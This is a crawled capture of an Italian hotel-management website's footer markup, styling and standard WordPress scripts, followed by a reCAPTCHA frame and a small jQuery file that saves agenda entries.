src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_52230701-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['52230701']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_58439","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/corsi-di-profit-management-per-le-strutture-ricettive/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=52230701 defer></script><script type=text/javascript id=gt_widget_script_26389198-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['26389198']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_11195","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/corsi-di-profit-management-per-le-strutture-ricettive/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=26389198 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AoeZjP0lJlvjU5I2_oFnvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769524749437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.direzionehotel.it/wp-content/cache/minify/02343.js
body_size: -131
content:
jQuery('.bottone_salva').on('click',function(){var id=jQuery(this).attr('data-agenda_id');jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);setTimeout(function(){controlla_agenda()},1500);}}});})
function controlla_agenda(){if(jQuery('.bottone_salva').length>0){jQuery('.bottone_salva').each(function(){var id=jQuery(this).attr('data-agenda_id');if(id>0){jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);}}});}})}}
controlla_agenda();